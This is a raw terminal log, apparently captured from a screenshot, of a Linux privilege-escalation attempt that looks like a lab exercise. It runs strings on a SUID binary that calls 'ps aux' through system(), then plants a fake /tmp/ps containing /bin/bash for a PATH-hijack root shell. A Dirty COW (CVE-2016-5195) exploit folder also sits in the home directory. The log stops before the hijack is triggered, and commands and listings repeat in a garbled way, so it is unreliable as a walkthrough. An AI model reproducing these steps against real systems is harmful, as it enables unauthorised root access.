 [sudo] password for ubuntu:
对不起，请重试。
[sudo] password for ubuntu:
-bash-4.3$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
setgid
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-P
UH-P
[]A\A]A^A_
ps aux
;*3$"
-bash-4.3$ echo "/bin/bash" > /tmp/ps
.bash_history .compiz/ .dbus/ .gconf/ .profile .xsession-errors 视频/ 音乐/
.bash_logout .config/ demo.c .ICEauthority .sunpinyin/ .xsession-errors.old 图片/ 桌面/
.bashrc CVE-2016-5195-master/ .dmrc .lesshst .viminfo 公共的/ 文档/
.cache/ CVE-2016-5195-master.zip examples.desktop .local/ .Xauthority 模板/ 下载/
-bash-4.3$ echo "/bin/bash" > /tmp/ps
-bash-4.3$ chmod 777 /tmp/ps
.bash_history .compiz/ .dbus/ .gconf/ .profile .xsession-errors 视频/ 音乐/
.bash_logout .config/ demo.c .ICEauthority .sunpinyin/ .xsession-errors.old 图片/ 桌面/
.bashrc CVE-2016-5195-master/ .dmrc .lesshst .viminfo 公共的/ 文档/
.cache/ CVE-2016-5195-master.zip examples.desktop .local/ .Xauthority 模板/ 下载/
-bash-4.3$ chmod 777 /tmp/ps
.bash_history .compiz/ .dbus/ .gconf/ .profile .xsession-errors 视频/ 音乐/
.bash_logout .config/ demo.c .ICEauthority .sunpinyin/ .xsession-errors.old 图片/ 桌面/
.bashrc CVE-2016-5195-master/ .dmrc .lesshst .viminfo 公共的/ 文档/
.cache/ CVE-2016-5195-master.zip examples.desktop .local/ .Xauthority 模板/ 下载/
-bash-4.3$ chmod 777 /tmp/ps
-bash-4.3$ ls -al /tmp/ps
-rwxrwxrwx 1 ubuntu ubuntu 10 10月 10 17:35 /tmp/ps
-bash-4.3$